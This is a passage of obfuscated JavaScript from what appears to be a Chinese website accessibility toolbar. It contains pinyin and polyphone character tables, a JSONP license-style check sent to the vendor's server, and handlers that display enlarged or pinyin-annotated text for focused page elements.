骒缂珂轲氪瞌钶疴窠蝌髁','kai':_0x57f971(0x236),'kan':_0x57f971(0x295),'kang':_0x57f971(0x277),'kao':_0x57f971(0x1ee),'ken':_0x57f971(0x250),'keng':_0x57f971(0x219),'kong':_0x57f971(0x294),'kou':_0x57f971(0x172),'ku':'枯哭窟苦酷库裤刳堀喾绔骷','kua':_0x57f971(0x298),'kuai':_0x57f971(0x12f),'kuan':'宽款髋','kuang':_0x57f971(0x2f7),'kui':_0x57f971(0x353),'kun':_0x57f971(0x18f),'kuo':_0x57f971(0x1aa),'la':_0x57f971(0x30f),'lai':_0x57f971(0x33d),'lan':_0x57f971(0x130),'lang':'琅榔狼廊郎朗浪莨蒗啷阆锒稂螂','lao':_0x57f971(0x196),'le':_0x57f971(0x194),'lei':'雷镭蕾磊累儡垒擂类泪羸诔荽咧漯嫘缧檑耒酹','ling':_0x57f971(0x24b),'leng':'楞愣','li':_0x57f971(0x29d),'lian':_0x57f971(0x180),'liang':_0x57f971(0x214),'liao':_0x57f971(0x354),'lie':_0x57f971(0x106),'lin':'琳林磷霖临邻鳞淋凛赁吝蔺嶙廪遴檩辚瞵粼躏麟','liu':_0x57f971(0x28a),'long':_0x57f971(0x205),'lou':_0x57f971(0x2dc),'lu':'芦卢颅庐炉掳卤虏鲁麓碌露路赂鹿潞禄录陆戮垆摅撸噜泸渌漉璐栌橹轳辂辘氇胪镥鸬鹭簏舻鲈','lv':_0x57f971(0x2f3),'luan':_0x57f971(0x288),'lue':'掠略锊','lun':_0x57f971(0x231),'luo':_0x57f971(0x141),'ma':'妈麻玛码蚂马骂嘛吗唛犸嬷杩麽','mai':_0x57f971(0x291),'man':_0x57f971(0x272),'mang':'芒茫盲忙莽邙漭朦硭蟒','meng':_0x57f971(0x299),'miao':'猫苗描瞄藐秒渺庙妙喵邈缈缪杪淼眇鹋蜱','mao':'茅锚毛矛铆卯茂冒帽貌贸侔袤勖茆峁瑁昴牦耄旄懋瞀蛑蝥蟊髦','me':'么','mei':_0x57f971(0x17b),'men':_0x57f971(0x286),'mi':_0x57f971(0x16f),'mian':'棉眠绵冕免勉娩缅面沔湎腼眄','mie':_0x57f971(0x2f9),'min':_0x57f971(0x217),'ming':'明螟鸣铭名命冥茗溟暝瞑酩','miu':'谬','mo':_0x57f971(0x28c),'mou':_0x57f971(0x1e5),'mu':_0x57f971(0x15e),'na':'拿哪呐钠那娜纳内捺肭镎衲箬','nai':'氖乃奶耐奈鼐艿萘柰','nan':_0x57f971(0x12e),'nao':_0x57f971(0x18e),'ne':_0x57f971(0x312),'nei':'馁','nen':_0x57f971(0x165),'ni':'妮霓倪泥尼拟你匿腻逆溺伲坭猊怩滠昵旎祢慝睨铌鲵','nian':_0x57f971(0x2b7),'niang':'娘酿','niao':_0x57f971(0x1c2),'nie':_0x57f971(0x16e),'nin':'您柠','ning':'狞凝宁拧泞佞蓥咛甯聍','niu':_0x57f971(0x1e2),'nong':'脓浓农侬','nu':_0x57f971(0x2b6),'nv':_0x57f971(0x21f),'nuan':'暖','nuenue':'虐','nue':'疟谑','nuo':_0x57f971(0x2bc),'ou':_0x57f971(0x23f),'pa':_0x57f971(0x351),'pai':'拍排牌徘湃派俳蒎','pan':_0x57f971(0x1c7),'pang':_0x57f971(0x193),'pao':'抛咆刨炮袍跑泡匏狍庖脬疱','pei':_0x57f971(0x2af),'pen':_0x57f971(0x32c),'peng':_0x57f971(0x18d),'pi':_0x57f971(0x2fa),'pian':_0x57f971(0x252),'piao':_0x57f971(0x22e),'pie':_0x57f971(0x17c),'pin':_0x57f971(0x301),'ping':_0x57f971(0x370),'po':_0x57f971(0x345),'pou':_0x57f971(0x273),'pu':_0x57f971(0x29c),'qi':'期欺栖戚妻七凄漆柒沏其棋奇歧畦崎脐齐旗祈祁骑起岂乞企启契砌器气迄弃汽泣讫亟亓圻芑萋葺嘁屺岐汔淇骐绮琪琦杞桤槭欹祺憩碛蛴蜞綦綮趿蹊鳍麒','qia':_0x57f971(0x197),'qian':_0x57f971(0x348),'qiang':_0x57f971(0x360),'qiao':_0x57f971(0x10d),'qie':_0x57f971(0x2c1),'qin':_0x57f971(0x1d0),'qing':_0x57f971(0x177),'qiong':_0x57f971(0x2c4),'qiu':_0x57f971(0x2ab),'qu':_0x57f971(0x32e),'quan':'圈颧权醛泉全痊拳犬券劝诠荃獾悛绻辁畎铨蜷筌鬈','que':_0x57f971(0x244),'qun':_0x57f971(0x1ad),'ran':'然燃冉染苒髯','rang':_0x57f971(0x27b),'rao':_0x57f971(0x204),'ruo':_0x57f971(0x183),'re':'热偌','ren':_0x57f971(0xfb),'reng':'扔仍','ri':'日','rong':_0x57f971(0x379),'rou':_0x57f971(0x2f6),'ru':_0x57f971(0x1bb),'ruan':_0x57f971(0x10a),'rui':_0x57f971(0x33a),'run':'闰润','sa':'撒洒萨卅仨挲飒','sai':_0x57f971(0x20a),'san':_0x57f971(0x1b6),'sang':'桑嗓丧搡磉颡','sao':_0x57f971(0x2e4),'se':_0x57f971(0x334),'sen':'森','seng':'僧','sha':_0x57f971(0x317),'shai':_0x57f971(0x117),'shan':_0x57f971(0x25d),'shang':_0x57f971(0x365),'shao':_0x57f971(0x21b),'she':_0x57f971(0x34e),'shen':'砷申呻伸身深娠绅神沈审婶甚肾慎渗诜谂吲哂渖椹矧蜃','sheng':_0x57f971(0x2da),'shi':_0x57f971(0x284),'shou':_0x57f971(0x321),'shu':_0x57f971(0x2d6),'shua':'刷耍唰涮','shuai':_0x57f971(0x1d4),'shuan':_0x57f971(0x203),'shuang':_0x57f971(0x261),'shui':'谁水睡税','shun':'吮瞬顺舜恂','shuo':'说硕朔烁蒴搠嗍濯妁槊铄','si':_0x57f971(0x1b9),'song':_0x57f971(0x26a),'sou':_0x57f971(0xf8),'su':_0x57f971(0x309),'suan':_0x57f971(0x36f),'sui':_0x57f971(0x1dd),'sun':'孙损笋荪狲飧榫跣隼','suo':_0x57f971(0x142),'ta':_0x57f971(0x282),'tai':_0x57f971(0x28b),'tan':'坍摊贪瘫滩坛檀痰潭谭谈坦毯袒碳探叹炭郯蕈昙钽锬覃','tang':_0x57f971(0x14b),'thang':_0x57f971(0x168),'theng':'趟烫','tao':_0x57f971(0x253),'te':'特','teng':'藤腾疼誊滕','ti':'梯剔踢锑提题蹄啼体替嚏惕涕剃屉荑悌逖绨缇鹈裼醍','tian':'天添填田甜恬舔腆掭忝阗殄畋钿蚺','tiao':_0x57f971(0x2b8),'tie':_0x57f971(0x31e),'ting':_0x57f971(0x1f5),'tong':'通桐酮瞳同铜彤童桶捅筒统痛佟僮仝茼嗵恸潼砼','tou':_0x57f971(0x1ed),'tu':'凸秃突图徒途涂屠土吐兔堍荼菟钍酴','tuan':_0x57f971(0x1a6),'tui':_0x57f971(0x24e),'tun':_0x57f971(0x1c0),'tuo':_0x57f971(0x241),'wa':_0x57f971(0x175),'wai':'歪外','wan':_0x57f971(0x281),'wang':'汪王亡枉网往旺望忘妄罔尢惘辋魍','wei':'威巍微危韦违桅围唯惟为潍维苇萎委伟伪尾纬未蔚味畏胃喂魏位渭谓尉慰卫倭偎诿隈葳薇帏帷崴嵬猥猬闱沩洧涠逶娓玮韪軎炜煨熨痿艉鲔','wen':'瘟温蚊文闻纹吻稳紊问刎愠阌汶璺韫殁雯','weng':_0x57f971(0x240),'wo':_0x57f971(0x218),'wu':_0x57f971(0x232),'xi':_0x57f971(0x254),'xia':_0x57f971(0x269),'xian':'锨先仙鲜纤咸贤衔舷闲涎弦嫌显险现献县腺馅羡宪陷限线冼藓岘猃暹娴氙祆鹇痫蚬筅籼酰跹','xiang':_0x57f971(0x158),'xiao':_0x57f971(0x126),'xie':_0x57f971(0x108),'xin':_0x57f971(0x2d3),'xing':_0x57f971(0x1e9),'xiong':'兄凶胸匈汹雄熊芎','xiu':_0x57f971(0x2b0),'xu':'墟戌需虚嘘须徐许蓄酗叙旭序畜恤絮婿绪续讴诩圩蓿怵洫溆顼栩煦砉盱胥糈醑','xuan':_0x57f971(0x366),'xue':'靴薛学穴雪血噱泶鳕','xun':_0x57f971(0x2a0),'ya':_0x57f971(0x190),'yan':_0x57f971(0x22b),'yang':_0x57f971(0x341),'yao':_0x57f971(0x1fb),'ye':'椰噎耶爷野冶也页掖业叶曳腋夜液谒邺揶馀晔烨铘','yi':_0x57f971(0x1d8),'yin':_0x57f971(0x271),'ying':_0x57f971(0x2f8),'yo':'哟唷','yong':'拥佣臃痈庸雍踊蛹咏泳涌永恿勇用俑壅墉慵邕镛甬鳙饔','you':'幽优悠忧尤由邮铀犹油游酉有友右佑釉诱又幼卣攸侑莸呦囿宥柚猷牖铕疣蝣鱿黝鼬','yu':_0x57f971(0x171),'yuan':_0x57f971(0x293),'yue':_0x57f971(0x225),'yun':_0x57f971(0x2e1),'za':_0x57f971(0x206),'zai':_0x57f971(0x1cc),'zan':_0x57f971(0x159),'zang':_0x57f971(0x1f7),'zao':_0x57f971(0x2cb),'ze':_0x57f971(0x2e0),'zei':'贼','zen':'怎谮','zeng':_0x57f971(0x2ee),'zha':_0x57f971(0x37a),'zhai':_0x57f971(0x10f),'zhan':_0x57f971(0x162),'zhang':_0x57f971(0x255),'zhao':_0x57f971(0x333),'zhe':_0x57f971(0x36d),'zhen':_0x57f971(0x107),'zheng':'蒸挣睁征狰争怔整拯正政帧症郑证诤峥钲铮筝','zhi':'芝枝支吱蜘知肢脂汁之织职直植殖执值侄址指止趾只旨纸志挚掷至致置帜峙制智秩稚质炙痔滞治窒卮陟郅埴芷摭帙忮彘咫骘栉枳栀桎轵轾攴贽膣祉祗黹雉鸷痣蛭絷酯跖踬踯豸觯','zhong':'中盅忠钟衷终种肿重仲众冢锺螽舂舯踵','zhou':_0x57f971(0x115),'zhu':'珠株蛛朱猪诸诛逐竹烛煮拄瞩嘱主著柱助蛀贮铸筑住注祝驻伫侏邾苎茱洙渚潴驺杼槠橥炷铢疰瘃蚰竺箸翥躅麈','zhua':'抓','zhuai':'拽','zhuan':_0x57f971(0x222),'zhuang':_0x57f971(0x1eb),'zhui':_0x57f971(0x156),'zhun':'谆准','zhuo':_0x57f971(0x119),'zi':_0x57f971(0x1de),'zong':_0x57f971(0x2ad),'zou':_0x57f971(0x27d),'zu':_0x57f971(0x178),'zuan':_0x57f971(0x235),'zui':_0x57f971(0x373),'zun':'尊遵撙樽鳟','zuo':_0x57f971(0x145),'cou':'薮楱辏腠','nang':_0x57f971(0x30a),'o':'喔','dia':'嗲','chuai':'嘬膪踹','cen':'岑涔','diu':'铥','nou':'耨','fou':'缶','bia':'髟'},this['polyphone']={0x4e01:'DZ',0x4e07:'WM',0x4e14:'QJ',0x4e50:'YL',0x4e58:'SC',0x4e5c:'NM',0x4e7e:'QG',0x4e9f:'QJ',0x4ec7:'QC',0x4ee1:'YG',0x4f1a:'KH',0x4f20:'ZC',0x4f3a:'SC',0x4f3d:_0x57f971(0x37b),0x4f43:'TD',0x4f5a:'YD',0x4f74:'NE',0x4f97:'TD',0x4fa5:'YJ',0x4fa7:'CZ',0x4fbf:'PB',0x4fde:'YS',0x4fdf:'SQ',0x5018:'TC',0x5080:'KG',0x5176:'QJ',0x5179:'ZC',0x51af:'PF',0x5018:'TC',0x5080:'KG',0x5176:'QJ',0x5179:'ZC',0x51af:'PF',0x51f9:'AW',0x5228:'PB',0x5238:'XQ',0x5239:'SC',0x5261:'YS',0x527f:'JC',0x52fa:'SB',0x5319:'SC',0x5339:'YP',0x533a:'QO',0x5352:'ZC',0x5355:'SDC',0x5361:'QK',0x5382:'CA',0x5395:'SC',0x53a6:'XS',0x53c2:'SC',0x53e5:'JG',0x53e8:'TD',0x53ec:'ZS',0x53f6:'YX',0x5401:'YX',0x5408:'HG',0x5413:'XH',0x5421:'PB',0x5426:'PF',0x542d:'KH',0x5443:'E',0x5446:'DA',0x5454:'TD',0x5455:'O',0x5472:'ZC',0x5475:_0x57f971(0x289),0x5480:'ZJ',0x5496:'KG',0x54af:_0x57f971(0x30d),0x54b3:'KH',0x54ce:'A',0x54d7:'YH',0x54e6:_0x57f971(0x1fc),0x5509:'A',0x5514:'WN',0x552c:'XH',0x554a:'A',0x558b:'ZD',0x558f:'RN',0x5594:'WO',0x55b3:'ZC',0x55c4:'SA',0x55cc:'YA',0x55d2:'TD',0x55f3:'A',0x560f:'JG',0x5618:'XS',0x562c:'ZC',0x5632:'ZC',0x563f:'MH',0x5671:'XJ',0x56a3:'XA',0x56dd:'NJ',0x56e4:'TD',0x5708:'JQ',0x571c:'YH',0x5729:'XW',0x573b:'YQ',0x5747:'YJ',0x574f:'PH',0x577b:'DC',0x578c:'TD',0x57d4:'PB',0x57e4:'PB',0x5806:'ZD',0x5815:'DH',0x5821:'PB',0x5854:'TD',0x58f3:'KQ',0x592f:'HB',0x5939:'JG',0x5947:'QJ',0x5951:'XQ',0x59e5:'ML',0x5a29:'WM',0x5bbf:'SX',0x5c06:'QJ',0x5c09:'YW',0x5c22:'YW',0x5c3e:'YW',0x5c3f:'SN',0x5c4f:'PB',0x5c5e:'ZS',0x5c6f:'ZT',0x5c79:'YG',0x5cd2:'TD',0x5cd9:'ZS',0x5ce4:'QJ',0x5d4c:'QK',0x5df7:'XH',0x5e31:'DC',0x5e62:'ZC',0x5e7f:'GA',0x5ed1:'QJ',0x5f04:'NL',0x5f39:'TD',0x5f3a:'QJ',0x5f77:'PF',0x5fea:'ZS',0x606b:'TD',0x6076:'WE',0x609d:'LK',0x615d:'TN',0x6206:'ZG',0x620c:'XQ',0x620f:'XH',0x6241:'PB',0x6252:'PB',0x625b:'KG',0x6273:'PB',0x6298:'ZS',0x62c2:'FB',0x62d7:'NA',0x62ec:'KG',0x62fd:'ZY',0x631d:'WZ',0x631f:'XJ',0x6328:'A',0x6371:'A',0x63b8:'SD',0x63ba:'SC',0x63d0:'TD',0x64ae:'ZC',0x6512:'ZC',0x65bc:'YW',0x65e0:'WM',0x66b4:'PB',0x66dd:'PB',0x66f3:'ZY',0x66fe:'CZ',0x671d:'ZC',0x671f:'QJ',0x672f:'ZS',0x6753:'SB',0x679e:'ZC',0x67b8:'JG',0x67c1:'TD',0x67dc:'JG',0x67e5:'CZ',0x6805:'ZS',0x680e:'YL',0x6816:'XQ',0x681d:'KG',0x6821:'XJ',0x6867:'HG',0x690e:'ZC',0x6939:'ZS',0x6942:'ZC',0x6977:'KJ',0x69db:'KJ',0x6b39:'YQ',0x6b59:'XS',0x6b96:'ZS',0x6c0f:'ZS',0x6c64:'TS',0x6c88:'SC',0x6c8c:'ZD',0x6c93:'TD',0x6ca4:'O',0x6cca:'PB',0x6ccc:'MB',0x6cf7:'SL',0x6cfa:'PL',0x6d45:'QJ',0x6d4d:'KH',0x6d52:'HX',0x6d5a:'XJ',0x6d8c:'YC',0x6da1:'WG',0x6e11:'SM',0x6e6b:'QJ',0x6e83:'KH',0x6eb1:'ZQ',0x6f2f:'TL',0x6f84:'DC',0x6fb9:'TD',0x7011:'PB',0x7085:'JG',0x7094:'QG',0x70ae:'PB',0x7118:'TD',0x712f:'ZC',0x71ac:'A',0x728d:'QJ',0x7387:'SL',0x73a2:'FB',0x753a:'TD',0x755c:'CX',0x756a:'PF',0x758b:_0x57f971(0x2bf),0x759f:'YN',0x7615:'XJ',0x76db:'SC',0x7701:'SX',0x77a7:'YQ',0x77bf:'QJ',0x77dc:_0x57f971(0x37b),0x77f3:'SD',0x7809:'XH',0x784c:'LG',0x78c5:'PB',0x7962:'NM',0x796d:'JZ',0x7985:'SC',0x79cd:'ZC',0x79d8:_0x57f971(0x267),0x7a3d:'JQ',0x7aa8:'YX',0x7b60:'YJ',0x7c98:'ZN',0x7ca5:'ZY',0x7cfb:'XJ',0x7e41:'PF',0x7e47:'ZY',0x7ea2:'HG',0x7ea4:'XQ',0x7ea5:'HG',0x7eb6:'LG',0x7ed9:'GJ',0x7ee8:'TD',0x7f09:'QJ',0x7f0f:'PB',0x7f32:_0x57f971(0x23d),0x7f34:'JZ',0x7fdf:'ZD',0x8019:'PB',0x812f:'PF',0x814a:'XL',0x814c:'YA',0x8180:'PB',0x81ed:'CX',0x822c:'BP',0x8235:'TD',0x827e:'YA',0x8292:'WM',0x8298:'PB',0x82a5:'JG',0x82ce:'ZN',0x82d5:'TS',0x82e3:'QJ',0x8304:'QJ',0x8308:'ZC',0x831c:'XQ',0x8351:'YT',0x8360:'QJ',0x8364:'XH',0x8365:'YX',0x839e:'WG',0x83a9:'PF',0x83c0:'YW',0x845a:'SR',0x8513:'WM',0x851a:'YW',0x8549:'QJ',0x85cf:'ZC',0x85d3:'XL',0x8679:'JH',0x867e:'XH',0x86b5:'KH',0x86c7:'YS',0x86e4:'HG',0x86f8:'XS',0x86fe:'YE',0x8721:'ZL',0x8764:'YQ',0x884c:'XH',0x8870:'SC',0x88b7:'QJ',0x88e8:'PB',0x88f3:'SC',0x891a:'ZC',0x8983:'TQ',0x89c1:'JX',0x89e3:'JX',0x8bc6:'SZ',0x8bf4:'YS',0x8bf6:'E',0x8c03:'TD',0x8c37:'YG',0x8c89:'MH',0x8d3e:'JG',0x8d84:'QJ',0x8e4a:'XQ',0x8e72:'DC',0x8f66:'JC',0x8f67:_0x57f971(0xfc),0x8f9f:'PB',0x9002:'SK',0x9057:'YW',0x90aa:'YX',0x90c7:'XH',0x9162:'ZC',0x91cd:'ZC',0x94af:'PB',0x94bf:'TD',0x94c5:'QY',0x94db:'DC',0x94e4:'TD',0x94eb:'YD',0x9550:'HG',0x9561:_0x57f971(0x155),0x957f:'ZC',0x960f:'YE',0x961a:'KH',0x963d:'YD',0x963f:'AE',0x9642:'PB',0x964d:'XJ',0x9676:'YT',0x9697:'WK',0x96b9:'ZC',0x9730:'XS',0x9753:'LJ',0x9769:'GJ',0x9798:'SQ',0x9888:'JG',0x9889:'XJ',0x988c:'HG',0x98a4:'CZ',0x9967:'XT',0x9a6e:'TD',0x9a80:'TD',0x9aa0:'PB',0x9adf:'SB',0x9b32:'LG',0x9b44:_0x57f971(0x31f),0x9cad:'ZQ',0x9e1f:'ND',0x9e44:'HG',0x9e58:'HG',0x9e87:'QJ',0x9f3d:'YQ',0x9f50:'QJ',0x9f88:'YK',0x9f9f:'QJG'};},'getFullChars':function(_0x57d08c){var _0x3397d8=_0x347b6c;for(var _0x4cf0e3,_0x266db7='',_0x41a2c0=(new RegExp('[a-zA-Z0-9-\x20]'),0x0),_0x492a70=_0x57d08c[_0x3397d8(0x35a)];_0x41a2c0<_0x492a70;_0x41a2c0++){var _0x9a512d=_0x57d08c[_0x3397d8(0x297)](_0x41a2c0,0x1),_0x43f7e4=_0x9a512d[_0x3397d8(0x340)](0x0);_0x43f7e4>0x9fa5||_0x43f7e4<0x4e00?_0x266db7+=_0x9a512d:!0x1!==(_0x4cf0e3=this['_getFullChar'](_0x9a512d))&&(_0x266db7+=_0x4cf0e3);}return _0x266db7;},'getCamelChars':function(_0xfc278){var _0x20a104=_0x347b6c;if(_0x20a104(0x1df)!=typeof _0xfc278)throw new Error(-0x1,_0x20a104(0x32a));for(var _0x2a6510=[],_0x1b35f5=0x0,_0x5382e8=_0xfc278[_0x20a104(0x35a)];_0x1b35f5<_0x5382e8;_0x1b35f5++){var _0x4fcc2e=_0xfc278[_0x20a104(0x34a)](_0x1b35f5);_0x2a6510[_0x20a104(0x229)](this['_getChar'](_0x4fcc2e));}return this[_0x20a104(0x128)](_0x2a6510);},'_getFullChar':function(_0x2e7caa){var _0x3cb793=_0x347b6c;for(var _0xdf6311 in this[_0x3cb793(0x186)])if(-0x1!==this['full_dict'][_0xdf6311]['indexOf'](_0x2e7caa))return this['_capitalize'](_0xdf6311);return!0x1;},'_capitalize':function(_0x23ed9b){var _0x2e41d0=_0x347b6c;if(_0x23ed9b[_0x2e41d0(0x35a)]>0x0)return _0x23ed9b[_0x2e41d0(0x297)](0x0,0x1)[_0x2e41d0(0x335)]()+_0x23ed9b[_0x2e41d0(0x297)](0x1,_0x23ed9b['length']);},'_getChar':function(_0x2709ce){var _0x3eb78c=_0x347b6c,_0x52507d=_0x2709ce[_0x3eb78c(0x340)](0x0);return _0x52507d>0x9fa5||_0x52507d<0x4e00?_0x2709ce:this[_0x3eb78c(0x352)][_0x3eb78c(0x324)]&&this[_0x3eb78c(0x26e)][_0x52507d]?this[_0x3eb78c(0x26e)][_0x52507d]:this[_0x3eb78c(0x20d)][_0x3eb78c(0x34a)](_0x52507d-0x4e00);},'_getResult':function(_0x2867d){var _0x4f3dde=_0x347b6c;if(!this[_0x4f3dde(0x352)]['checkPolyphone'])return _0x2867d[_0x4f3dde(0x1ce)]('');for(var _0x500cff=[''],_0x6b77c=0x0,_0x2d4bde=_0x2867d[_0x4f3dde(0x35a)];_0x6b77c<_0x2d4bde;_0x6b77c++){var _0x5aacf9=_0x2867d[_0x6b77c],_0x51a4e4=_0x5aacf9[_0x4f3dde(0x35a)];if(0x1==_0x51a4e4){for(var _0x1ae0ad=0x0;_0x1ae0ad<_0x500cff[_0x4f3dde(0x35a)];_0x1ae0ad++)_0x500cff[_0x1a5881]+=_0x5aacf9;}else{var _0x41a65c=_0x500cff[_0x4f3dde(0x260)](0x0);_0x500cff=[];for(_0x1ae0ad=0x0;_0x1ae0ad<_0x51a4e4;_0x1ae0ad++){for(var _0x108d8f=_0x41a65c[_0x4f3dde(0x260)](0x0),_0x1a5881=0x0;_0x1a5881<_0x108d8f['length'];_0x1a5881++)_0x108d8f[_0x1a5881]+=_0x5aacf9['charAt'](_0x1ae0ad);_0x500cff=_0x500cff[_0x4f3dde(0x259)](_0x108d8f);}}}return _0x500cff;}};var _0x13679a=function(_0x2bc2ac,_0x3c2f54){for(var _0x55822b in _0x3c2f54)_0x2bc2ac[_0x55822b]=_0x3c2f54[_0x55822b];return _0x2bc2ac;};return new _0x3be5f2(arguments);}()),_0x37d910=!0x0;_0x226028(_0x22a814(0x2bb))[_0x22a814(0x336)](_0x22a814(0x1d2)),_0x226028(_0x22a814(0x2e6))[_0x22a814(0x2ff)](''),_0x226028(_0x22a814(0x1d3))[_0x22a814(0x12d)]('display',_0x22a814(0x2bd)),_0x40719f&&_0x31c17b(),_0x4024c1&&_0x2f274e(),localStorage[_0x22a814(0x27a)](_0x22a814(0x22a));var _0x3b7e80=function(_0x142797){var _0x23adf7=_0x22a814;for(var _0xb0f542,_0x1c2e7d={},_0x20e37b=_0x142797[_0x23adf7(0x147)]('&'),_0x24581b=0x0;_0x24581b<_0x20e37b[_0x23adf7(0x35a)];_0x24581b++)_0x1c2e7d[(_0xb0f542=_0x20e37b[_0x24581b][_0x23adf7(0x147)]('='))[0x0]]=_0xb0f542[0x1];return _0x1c2e7d;}(_0x5c46d5),_0xd7ff9e=window[_0x22a814(0x32d)][_0x22a814(0x202)];function _0x32629e(_0xdb3bb4,_0x3e0da9){var _0x36dc92;return function(){var _0x5cb90d=this,_0x1d7edb=arguments;_0x36dc92&&clearTimeout(_0x36dc92),_0x36dc92=setTimeout(function(){var _0xf09859=a3_0x267f;_0xdb3bb4[_0xf09859(0x2b1)](_0x5cb90d,_0x1d7edb);},_0x3e0da9);};}'1'===_0x3b7e80[_0x22a814(0x34c)]&&(_0xd7ff9e=_0xd7ff9e[_0x22a814(0x23b)](_0x22a814(0x1e6))>-0x1?_0xd7ff9e:_0x22a814(0x1e6)+_0xd7ff9e),_0x226028[_0x22a814(0x319)]({'url':_0x3fd715+_0x22a814(0x245)+_0x3b7e80[_0x22a814(0x15a)]+'&serialNumber='+_0x3b7e80['sn']+_0x22a814(0x11b)+_0xd7ff9e,'type':_0x22a814(0x10b),'dataType':_0x22a814(0x34b),'jsonp':_0x22a814(0x16d),'jsonpCallback':_0x22a814(0x16d),'success':function(_0x21a99d){var _0x2c7a5b=_0x22a814;if(0x0==_0x21a99d[_0x2c7a5b(0x296)]){if(_0x37d910=!0x1,'true'===localStorage['getItem'](_0x2c7a5b(0x2f5)))_0x226028(_0x2c7a5b(0x1d3))[_0x2c7a5b(0x1b1)](0x3e8),_0x226028(_0x2c7a5b(0x2bb))[_0x2c7a5b(0x12d)](_0x2c7a5b(0x36e),0x6a),_0x226028(_0x2c7a5b(0x2e6))[_0x2c7a5b(0x2ff)](_0x2c7a5b(0x21c));else{if(0x1==_0x3b7e80[_0x2c7a5b(0x2ae)]){var _0x4c0fc9=_0x2c7a5b(0x27c);_0x3b7e80[_0x2c7a5b(0x256)]&&(_0x4c0fc9=_0x2c7a5b(0x2b5)+_0x3b7e80[_0x2c7a5b(0x256)]+_0x2c7a5b(0x16b)),_0x226028('body')['prepend'](_0x4c0fc9);}}}0x1==_0x21a99d[_0x2c7a5b(0x296)]&&(_0x37d910=!0x0);}}),_0x226028(document)['on'](_0x22a814(0x263),'#wuzhangai,.wuzhangai',function(){_0x2f274e();}),_0x226028(document)['on'](_0x22a814(0x344),function(_0x1dc6f8){try{0x0;var _0x44b74b=_0x1dc6f8['target'];_0x2ba63f(_0x3c1292(_0x44b74b),_0x44b74b);}catch(_0x20e24d){}}),_0x226028(document)['on'](_0x22a814(0x263),function(_0x18fd09){var _0x4330cb=_0x22a814;if(0x1===_0x42b140){var _0x27af00=_0x226028(_0x4330cb(0x346))[_0x4330cb(0x363)](0x0);_0x27af00&&_0x27af00[_0x4330cb(0x248)]();}}),_0x226028(_0x22a814(0x290))[_0x22a814(0xf9)]('#dece-wza-tool-wrapper')[_0x22a814(0xf9)]('#dece-wza-tool-wrapper\x20*')['on']('mouseover',function(_0x4aa17a){_0x1451ca(_0x4aa17a);});var _0x1451ca=_0x32629e(function(_0x46ca74){var _0x236c66=_0x22a814;try{if(_0x236c66(0xf5)===localStorage[_0x236c66(0x27a)](_0x236c66(0x2f5))){0x0;var _0x23891f=_0x46ca74[_0x236c66(0x306)],_0x1c40d7=_0x3c1292(_0x23891f);_0x1c40d7&&(_0x51521d=_0x1c40d7),_0x2ba63f(_0x1c40d7,_0x23891f);}}catch(_0x36162e){}},0x12c);function _0x2ba63f(_0x153e6e,_0x2914df){var _0x5c48ab=_0x22a814;if(_0x153e6e){if(0x0==_0x42b140)_0x153e6e&&(_0x535fb1(_0x3c0dc4,_0x153e6e),_0x5e8063(_0x153e6e,_0x1fac40));else{_0x535fb1(_0x3c0dc4,_0x153e6e),_0x5e8063(_0x153e6e,_0x1fac40);var _0x39d83f,_0x324ac4=_0x2914df[_0x5c48ab(0x13e)];if(!_0x324ac4[_0x5c48ab(0x372)])return;_0x39d83f=_0x324ac4['dcindex'][_0x5c48ab(0x1f8)],_0x54a995(parseInt(_0x39d83f));}}}function _0x54a995(_0x4e8720){var _0xcca12d=_0x22a814;_0x226028(_0xcca12d(0x346))['on'](_0xcca12d(0x110),function(){var _0xb846be=_0xcca12d;for(var _0x2e05d3=_0x226028(_0xb846be(0x1b0)+ ++_0x4e8720+'\x22]'),_0x3c6bb5=_0x2e05d3[0x0][_0xb846be(0x1ec)],_0x20a0cc=/^[\u4E00-\u9FA5\uf900-\ufa2d]|[0-9a-zA-Z\\/\-\\(\\)]|[\u4E00-\u9FA5\uf900-\ufa2d]$/;(_0x2e05d3[_0xb846be(0x2d4)]()[_0xb846be(0x35a)]>0x0||!_0x20a0cc['test'](_0x2e05d3[_0xb846be(0x234)]()))&&'A'!==_0x3c6bb5&&_0x4e8720<_0x12b1e4-0x1;)_0x3c6bb5=(_0x2e05d3=_0x226028(_0xb846be(0x1b0)+ ++_0x4e8720+'\x22]'))[0x0][_0xb846be(0x1ec)];var _0xd6937e=_0x3c1292(_0x2e05d3[0x0]);_0xd6937e&&(_0x51521d=_0xd6937e);var _0x3b1fab=_0x2e05d3[_0xb846be(0x195)]()[_0xb846be(0x112)];_0x226028(document)['scrollTop'](_0x3b1fab-0x6e),_0x226028('.dcfocus')[_0xb846be(0x211)](_0xb846be(0x113)),_0x2e05d3[_0xb846be(0x1ca)](_0xb846be(0x113)),_0x535fb1(_0x3c0dc4,_0x51521d),_0x5e8063(_0xd6937e,_0x1fac40),_0x4e8720<_0x12b1e4-0x1&&_0x54a995(_0x4e8720);});}function _0x535fb1(_0x2d09b3,_0x2996a9){var _0x14327c=_0x22a814,_0x26e860,_0xc0334d,_0x34747b='',_0x252b63=_0x2996a9[_0x14327c(0x35a)];switch(_0x2d09b3){case 0x1:_0xc0334d=_0x26b1f7(_0x2996a9,!0x1);for(var _0x4152db=0x0;_0x4152db<_0x252b63;_0x4152db++)_0x34747b=_0x34747b+'<li><span\x20class=\x22deci-wza-tip-zh\x22\x20style=\x22font-size:20px;\x22>&nbsp;&nbsp;</span><span\x20class=\x22tip-letter\x22\x20style=\x22font-size:52px;\x22>'+(_0x26e860=_0xc0334d[_0x14327c(0x34a)](_0x4152db))+'</span></li>';_0x226028(_0x14327c(0x24a))[_0x14327c(0x2ff)](_0x34747b);break;case 0x2:_0xc0334d=_0x26b1f7(_0x2996a9,!0x0);for(_0x4152db=0x0;_0x4152db<_0x252b63;_0x4152db++)_0x34747b=_0x34747b+_0x14327c(0x23e)+(_0x26e860=_0xc0334d[_0x14327c(0x34a)](_0x4152db))+_0x14327c(0x26b);_0x226028(_0x14327c(0x24a))[_0x14327c(0x2ff)](_0x34747b);break;case 0x3:for(_0x4152db=0x0;_0x4152db<_0x252b63;_0x4152db++){_0x26e860=_0x2996a9[_0x14327c(0x34a)](_0x4152db),_0x34747b=_0x34747b+_0x14327c(0x132)+_0x524109[_0x14327c(0x1ac)](_0x26e860)+_0x14327c(0x198)+_0x26e860+_0x14327c(0x26b);}_0x226028('.deci-wza-btn_left')[_0x14327c(0x2ff)](_0x34747b);}}function _0x3c1292(_0x154eeb){var 